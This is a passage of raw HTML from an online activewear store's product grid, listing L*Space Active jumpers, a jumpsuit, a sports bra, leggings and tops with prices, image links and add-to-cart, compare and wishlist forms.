xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Oceanside&#x20;Hustle&#x20;Up&#x20;Jumper" aria-label="L&#x2A;Space&#x20;Active&#x20;Oceanside&#x20;Hustle&#x20;Up&#x20;Jumper" href="https://www.bflyactivewear.com/l-space-active-oceanside-hustle-up-jumper"> L*Space Active Oceanside Hustle Up Jumper </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-oceanside-hustle-up-jumper#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12180" data-price-box="product-id-12180"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12180" data-price-amount="185" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$185.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="AHUSJU22/OCS" action="https://www.bflyactivewear.com/l-space-active-oceanside-hustle-up-jumper?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12180"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLW9jZWFuc2lkZS1odXN0bGUtdXAtanVtcGVyP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-black-hustle-up-jumper" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Active&#x20;Black&#x20;Hustle&#x20;Up&#x20;Jumper" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-black-hustle-up-jumper-lifestyle-alternate.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-black-hustle-up-jumper-lifestyle-alternate.jpg" alt="L*Space Active Black Hustle Up Jumper"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12178","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12178,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Black&#x20;Hustle&#x20;Up&#x20;Jumper" aria-label="L&#x2A;Space&#x20;Active&#x20;Black&#x20;Hustle&#x20;Up&#x20;Jumper" href="https://www.bflyactivewear.com/l-space-active-black-hustle-up-jumper"> L*Space Active Black Hustle Up Jumper </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-black-hustle-up-jumper#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12178" data-price-box="product-id-12178"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12178" data-price-amount="185" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$185.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="AHUSJU22/BLK" action="https://www.bflyactivewear.com/l-space-active-black-hustle-up-jumper?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12178"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLWJsYWNrLWh1c3RsZS11cC1qdW1wZXI_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-black-go-the-distance-jumpsuit" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Active&#x20;Black&#x20;Go&#x20;The&#x20;Distance&#x20;Jumpsuit" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-black-go-the-distance-jumpsuit.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-black-go-the-distance-jumpsuit.jpg" alt="L*Space Active Black Go The Distance Jumpsuit"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12177","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12177,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Black&#x20;Go&#x20;The&#x20;Distance&#x20;Jumpsuit" aria-label="L&#x2A;Space&#x20;Active&#x20;Black&#x20;Go&#x20;The&#x20;Distance&#x20;Jumpsuit" href="https://www.bflyactivewear.com/l-space-active-black-go-the-distance-jumpsuit"> L*Space Active Black Go The Distance Jumpsuit </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-black-go-the-distance-jumpsuit#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12177" data-price-box="product-id-12177"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12177" data-price-amount="150" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$150.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="AGTDJU22/BLK" action="https://www.bflyactivewear.com/l-space-active-black-go-the-distance-jumpsuit?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12177"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLWJsYWNrLWdvLXRoZS1kaXN0YW5jZS1qdW1wc3VpdD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-black-tryout-sports-bra" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Active&#x20;Black&#x20;Tryout&#x20;Sports&#x20;Bra" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-blac-tryout-sports-bra-alternate.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-blac-tryout-sports-bra-alternate.jpg" alt="L*Space Active Black Tryout Sports Bra"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12176","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12176,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Black&#x20;Tryout&#x20;Sports&#x20;Bra" aria-label="L&#x2A;Space&#x20;Active&#x20;Black&#x20;Tryout&#x20;Sports&#x20;Bra" href="https://www.bflyactivewear.com/l-space-active-black-tryout-sports-bra"> L*Space Active Black Tryout Sports Bra </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-black-tryout-sports-bra#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12176" data-price-box="product-id-12176"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12176" data-price-amount="110" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$110.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="ATRYSB22/BLK" action="https://www.bflyactivewear.com/l-space-active-black-tryout-sports-bra?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12176"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLWJsYWNrLXRyeW91dC1zcG9ydHMtYnJhP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-knox-legging" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Active&#x20;Knox&#x20;Legging" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-black-knox-legging-full.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-black-knox-legging-full.jpg" alt="L*Space Active Knox Legging"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12175","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12175,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Knox&#x20;Legging" aria-label="L&#x2A;Space&#x20;Active&#x20;Knox&#x20;Legging" href="https://www.bflyactivewear.com/l-space-active-knox-legging"> L*Space Active Knox Legging </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-knox-legging#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12175" data-price-box="product-id-12175"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12175" data-price-amount="125" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$125.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="ANOPA22/BLK" action="https://www.bflyactivewear.com/l-space-active-knox-legging?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12175"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLWtub3gtbGVnZ2luZz9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-sky-blue-ribbed-soren-top" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Active&#x20;Sky&#x20;Blue&#x20;Ribbed&#x20;Soren&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-sky-blue-soren-top-lifestyle_1.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-sky-blue-soren-top-lifestyle_1.jpg" alt="L*Space Active Sky Blue Ribbed Soren Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12174","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12174,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Sky&#x20;Blue&#x20;Ribbed&#x20;Soren&#x20;Top" aria-label="L&#x2A;Space&#x20;Active&#x20;Sky&#x20;Blue&#x20;Ribbed&#x20;Soren&#x20;Top" href="https://www.bflyactivewear.com/l-space-active-sky-blue-ribbed-soren-top"> L*Space Active Sky Blue Ribbed Soren Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-sky-blue-ribbed-soren-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12174" data-price-box="product-id-12174"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12174" data-price-amount="79" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$79.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="ASORTAT22/SKB-1" action="https://www.bflyactivewear.com/l-space-active-sky-blue-ribbed-soren-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12174"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLXNreS1ibHVlLXJpYmJlZC1zb3Jlbi10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-bone-ribbed-soren-top" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Active&#x20;Bone&#x20;Ribbed&#x20;Soren&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-bone-ribbed-soren-top-lifestyle_2_.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-bone-ribbed-soren-top-lifestyle_2_.jpg" alt="L*Space Active Bone Ribbed Soren Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12173","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12173,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Bone&#x20;Ribbed&#x20;Soren&#x20;Top" aria-label="L&#x2A;Space&#x20;Active&#x20;Bone&#x20;Ribbed&#x20;Soren&#x20;Top" href="https://www.bflyactivewear.com/l-space-active-bone-ribbed-soren-top"> L*Space Active Bone Ribbed Soren Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-bone-ribbed-soren-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12173" data-price-box="product-id-12173"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12173" data-price-amount="79" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$79.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="ASORTAT22/BNE" action="https://www.bflyactivewear.com/l-space-active-bone-ribbed-soren-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12173"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLWJvbmUtcmliYmVkLXNvcmVuLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-bone-turner-ribbed-legging" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Active&#x20;Bone&#x20;Turner&#x20;Ribbed&#x20;Legging" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-bone-ribbed-turner-legging-full.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-bone-ribbed-turner-legging-full.jpg" alt="L*Space Active Bone Turner Ribbed Legging"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12172","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12172,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Bone&#x20;Turner&#x20;Ribbed&#x20;Legging" aria-label="L&#x2A;Space&#x20;Active&#x20;Bone&#x20;Turner&#x20;Ribbed&#x20;Legging" 